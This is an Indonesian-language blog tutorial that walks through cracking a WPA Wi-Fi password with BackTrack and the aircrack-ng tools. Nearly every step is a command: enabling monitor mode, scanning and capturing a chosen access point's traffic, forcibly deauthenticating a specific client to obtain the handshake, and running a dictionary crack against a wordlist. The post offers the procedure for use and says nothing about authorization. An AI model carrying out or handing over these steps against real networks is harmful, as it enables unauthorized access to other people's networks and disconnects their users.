- 1. Siapkan CD Live Backtrack n tentunya dengan partnernya n of course segelas kopi agar lebih santai..

2. masuk ke dekstop dengan perintah ~# startx



3. buka konsole dan ketikkan perintah :~# ifconfig -a



- 4. :~# ifconfig wlan0 up (tuk mengaktifkan interface wlan0)



- 5. :~# airmon-ng

:~# airmon-ng start wlan0 (tuk membuat virtual interface mode monitor)





6. :~# airodump-ng mon0 (tuk memonitoring jaringan yang ada di sekitar)

mon0 adalah interface virtual hasil dari airmon-ng tadi

- hasil dari airodump-ng mon0



7. :~# airodump-ng -w test --channel 11 --bssid 00904c910001 mon0 (tuk memonitoring khusus jaringan yang memiliki bssid 00:90:4C:91:00:01 pada channel 11 dan hasil dari monitoring di tulis pada file yang bernama 'test')



- 8. :~# aireplay-ng -0 1 -a 00904c910001 -c oo1cbfa13fe3 mon0 (aireplay-ng digunakan untuk mendisconnect salah satu client yaitu 00:1C:BF:A1:3F:E3 untuk mendapatkan paket handshake yang dibutuhkan untuk proses cracking)

-0 : mode serangan deAuthentication

1 : dilakukan sebanyak 1x deAuth



- 9. setelah mendapatkan paket handshake, selanjutnya adalah proses cracking dengan menggunakan aircrack dan file password dengan existensi .lst atau .txt dengan perintah

:~# aircrack-ng test-01.cap -w /pentest/passwords/wordlists/inawpa.txt

inawpa.txt adalah file password yang saya buat sendiri dan terletak pada /pentest/passwords/wordlists/inawpa.txt

- sebagai informasi, keberhasilan proses cracking tergantung ada tidaknya password yang ada di list password dengan password yang sebenarnya...jika password yang digunakan pada jaringan tersebut ada di list password maka proses cracking akan berhasil dan jika password list yang qt miliki tidak mencatat password yang digunakan pada jaringan tersebut kemungkinan keberhasilan proses cracking akan gagal..

0 komentar:

Posting Komentar